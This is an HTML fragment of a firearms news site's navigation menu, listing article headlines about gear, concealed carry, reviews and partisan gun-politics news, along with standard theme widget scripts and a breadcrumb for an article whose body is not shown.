        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697e391469d4b" data-td_block_id="td_uid_1_697e391469d4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697e391469d4b" data-td_block_id="td_uid_1_697e391469d4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697e39146b16d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697e39146b16d" ><script>var block_td_uid_2_697e39146b16d = new tdBlock();
block_td_uid_2_697e39146b16d.id = "td_uid_2_697e39146b16d";
block_td_uid_2_697e39146b16d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697e39146b16d_rand","tdc_css_class":"td_uid_2_697e39146b16d_rand","tdc_css_class_style":"td_uid_2_697e39146b16d_rand_style"}';
block_td_uid_2_697e39146b16d.td_column_number = "3";
block_td_uid_2_697e39146b16d.block_type = "td_block_mega_menu";
block_td_uid_2_697e39146b16d.post_count = "5";
block_td_uid_2_697e39146b16d.found_posts = "225";
block_td_uid_2_697e39146b16d.header_color = "";
block_td_uid_2_697e39146b16d.ajax_pagination_infinite_stop = "";
block_td_uid_2_697e39146b16d.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697e39146b16d);
</script><div id=td_uid_2_697e39146b16d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697e39146b16d" data-td_block_id="td_uid_2_697e39146b16d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697e39146b16d" data-td_block_id="td_uid_2_697e39146b16d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697e39146c32d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697e39146c32d" ><script>var block_td_uid_3_697e39146c32d = new tdBlock();
block_td_uid_3_697e39146c32d.id = "td_uid_3_697e39146c32d";
block_td_uid_3_697e39146c32d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697e39146c32d_rand","tdc_css_class":"td_uid_3_697e39146c32d_rand","tdc_css_class_style":"td_uid_3_697e39146c32d_rand_style"}';
block_td_uid_3_697e39146c32d.td_column_number = "3";
block_td_uid_3_697e39146c32d.block_type = "td_block_mega_menu";
block_td_uid_3_697e39146c32d.post_count = "5";
block_td_uid_3_697e39146c32d.found_posts = "245";
block_td_uid_3_697e39146c32d.header_color = "";
block_td_uid_3_697e39146c32d.ajax_pagination_infinite_stop = "";
block_td_uid_3_697e39146c32d.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697e39146c32d);
</script><div id=td_uid_3_697e39146c32d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697e39146c32d" data-td_block_id="td_uid_3_697e39146c32d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697e39146c32d" data-td_block_id="td_uid_3_697e39146c32d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697e39146d46a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697e39146d46a" ><script>var block_td_uid_4_697e39146d46a = new tdBlock();
block_td_uid_4_697e39146d46a.id = "td_uid_4_697e39146d46a";
block_td_uid_4_697e39146d46a.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_697e39146d46a_rand","tdc_css_class":"td_uid_4_697e39146d46a_rand","tdc_css_class_style":"td_uid_4_697e39146d46a_rand_style"}';
block_td_uid_4_697e39146d46a.td_column_number = "3";
block_td_uid_4_697e39146d46a.block_type = "td_block_mega_menu";
block_td_uid_4_697e39146d46a.post_count = "5";
block_td_uid_4_697e39146d46a.found_posts = "330";
block_td_uid_4_697e39146d46a.header_color = "";
block_td_uid_4_697e39146d46a.ajax_pagination_infinite_stop = "";
block_td_uid_4_697e39146d46a.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_697e39146d46a);
</script><div id=td_uid_4_697e39146d46a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697e39146d46a" data-td_block_id="td_uid_4_697e39146d46a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697e39146d46a" data-td_block_id="td_uid_4_697e39146d46a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697e39146e4ea_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697e39146e4ea" ><script>var block_td_uid_5_697e39146e4ea = new tdBlock();
block_td_uid_5_697e39146e4ea.id = "td_uid_5_697e39146e4ea";
block_td_uid_5_697e39146e4ea.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697e39146e4ea_rand","tdc_css_class":"td_uid_5_697e39146e4ea_rand","tdc_css_class_style":"td_uid_5_697e39146e4ea_rand_style"}';
block_td_uid_5_697e39146e4ea.td_column_number = "3";
block_td_uid_5_697e39146e4ea.block_type = "td_block_mega_menu";
block_td_uid_5_697e39146e4ea.post_count = "5";
block_td_uid_5_697e39146e4ea.found_posts = "1992";
block_td_uid_5_697e39146e4ea.header_color = "";
block_td_uid_5_697e39146e4ea.ajax_pagination_infinite_stop = "";
block_td_uid_5_697e39146e4ea.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_5_697e39146e4ea);
</script><div id=td_uid_5_697e39146e4ea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" class="td-image-wrap" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_191205402_S-218x150.jpg"   alt="" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/when-democrats-take-over-your-state-what-theyre-pushing-in-va-is-disgusting/" rel="bookmark" title="When Democrats Take Over Your State: What They&#8217;re Pushing In VA Is Disgusting">When Democrats Take Over Your State: What They&#8217;re Pushing In VA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-218x150.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-218x150.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-218x150.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-218x150.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697e39146e4ea" data-td_block_id="td_uid_5_697e39146e4ea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697e39146e4ea" data-td_block_id="td_uid_5_697e39146e4ea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://preparedgunowners.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Media Outlet Makes SHOCKING Admission About What They Don&#8217;t Do</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
